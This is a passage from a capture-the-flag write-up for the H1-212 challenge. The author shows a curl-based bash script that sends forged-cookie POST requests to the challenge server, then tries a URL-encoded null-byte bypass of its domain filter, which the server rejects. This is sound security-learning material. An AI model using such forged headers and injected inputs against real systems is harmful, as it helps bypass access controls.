H1-212 CTF Solution! | Corben Douglas
Initially, I had considered just getting .com domain, setting up a wildcard and pointing it to 127.0.0.1, but I decided that was lazy and unnecessary, so I went hunting for a bypass.
To quickly test potential bypasses, I created a simple bash script that took a command line argument (a domain name) and then post it.
[+] Contents of post.sh:
#!/usr/bin/env bash
curl -vv -X 'POST' -H 'Host: admin.acme.org' \
-b 'admin=yes' -H 'Content-Type: application/json' --data '{"domain":"'$1'"}' \
'http://104.236.20.43' && echo -e '\n'
My initial attempts consisted of 2 resources separated by a URL-encoded Null Terminator9 (%00), in hopes that the application would only fetch the first resource.
➜ root@pwn ~ ./post.sh localhost%00212.acme.com
The server responded with: {"error":{"domain":"domain cannot contain %"}} indicating that it didn’t and wouldn’t work.
9 https://www.owasp.org/index.php/Embedding_Null_Code
PAGE 7